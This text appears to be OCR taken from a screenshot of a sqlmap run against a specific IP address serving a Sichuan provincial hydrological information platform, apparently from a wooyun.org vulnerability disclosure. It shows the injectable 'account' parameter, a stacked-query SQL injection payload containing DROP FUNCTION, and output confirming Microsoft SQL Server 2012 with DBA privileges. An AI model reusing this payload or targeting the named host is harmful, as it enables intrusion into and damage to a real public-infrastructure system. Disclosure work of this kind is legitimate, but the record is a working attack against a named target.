 http://61.139.124.102/newApp/index.html
四川省水情信息服务平台
四川
Hydrolo
管理员: Windows PowerShell
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 17:54:44
[17:54:44] [INFO] parsing HTTP request from '1.txt'
[17:54:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:54:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: account (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: account=123';IF(5784=5784) SELECT 5784 ELSE DROP FUNCTION UvMZ--&password=8542516f8870173d7d1daba1daa
inVerifyID=9177&uFlag=0&rnd=0.9061599850626791
---
[17:54:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[17:54:45] [INFO] testing if current user is DBA
current user is DBA: True
[17:54:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\61.139.124.102'
www.wooyun.org
[*] shutting down at 17:54:45